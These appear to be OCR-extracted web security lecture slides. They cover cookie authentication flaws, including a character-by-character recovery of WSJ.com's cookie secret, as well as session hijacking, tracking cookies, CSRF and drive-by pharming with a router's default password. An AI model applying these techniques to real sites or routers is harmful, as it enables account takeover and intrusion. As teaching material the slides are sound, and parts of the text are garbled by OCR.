

# Cookie

POST /wp-login.php HTTP/1.1



HTTP/I.I 200

Set-cookie: .X.

GET /admin.php HTTP/1.1

cookie: .X.

#### website



Set-cookie: .X.

cookie: .X.

#### Properties that X should have:

unforgeable

unpredictable?

indecipherable?

Use a Message Authenication Code (MAC) for this purpose.

Do not attempt to create your own homebrew version.

#### WSJ.com analysis

- Design:  $cookie = \{user, MAC_k (user)\}$
- Reality: cookie =
   user + UNIX-crypt (user + server secret)

#### WSJ.com analysis cont.

| username  | crypt() Output | Authenticator cookie   |  |
|-----------|----------------|------------------------|--|
| bitdiddl  | MaRdw2J1h6Lfc  | bitdiddlMaRdw2J1h6Lfc  |  |
| bitdiddle | MaRdw2J1h6Lfc  | bitdiddleMaRdw2J1h6Lfc |  |

Fu et al.: Dos and Don'ts of Cookie Authentication, 2001

#### WSJ.com analysis cont.

| username  | crypt() Output | Authenticator cookie   |  |
|-----------|----------------|------------------------|--|
| bitdiddl  | MaRdw2J1h6Lfc  | bitdiddlMaRdw2J1h6Lfc  |  |
| bitdiddle | MaRdw2J1h6Lfc  | bitdiddleMaRdw2J1h6Lfc |  |
|           |                |                        |  |

crypt only reads the first 8 characters of its input

#### How to recover VSJ's secret key?

cookie is

8 characters, 128 ascii symbols,

 $128^8 = 72057594037927936$ 

Too many guesses for one life time.

#### Key peeling, char by char.

username input to crypt check website

ABCDEFGH ABCDEFGH ok

ABCDEFG ABCDEFGA fail

ABCDEFGB fail

ABCDEFGC

• • •

**ABCDEFGM** 

#### Embedding state information into a cookie or form.

State, Expiration, MAC<sub>server secret</sub>(State, Expiration)

# Session Hijacking

If cookies are used to maintain login sessions...

GET /login.php&user=...



Set-cookie: a8a89f8...



# Firesheep [2010]



## Third-party cookies, tracking

Visit A.com first.



## Third-party cookies, tracking

Visit A.com first.



Visit c.com next.



Cookies: {<u>a.com</u>: 1, <u>b.com</u>:2}

# Examples

# Blocking



### Cross-site Request Forgery (CSRF) attack



Barth, Jackson, Mitchell 2008

#### Basic picture



Q: how long do you stay logged in to Gmail? Facebook? ....

# Cross-Site Request Forgery (CSRF)

- I. Assume victim has google/fbook/twitter cookies already setup.
- 2. Victim visits ATTACKER page.
- 3. ATTACKER page HTML causes a request to google/...
  this request uses Victims google/ cookie jar
  request unknowingly changes state of victim's account

# Cross site RF

#### website asks a question

(sends a form)



to offer tainted answer



website



Attacker site convinces victim browser...

#### Form post with cookie



# Drive-by Pharming

(Stamm & Ramzan)







Looking for the Linksys WRT54G default password? You probably have little reason to access your<u>router</u> on a regular basis so don't feel too bad if you've forgotten the WRT54G default password.

. . .

For most versions of the Linksys WRT54G, the default password is *admin*. As with most passwords, the WRT54G default password is <u>case sensitive</u>.

In addition to the WRT54G default password, you can also see the WRT54G default username and WRT54G default IP address in the table below.



# Drive-by Pharming

(Stamm & Ramzan)

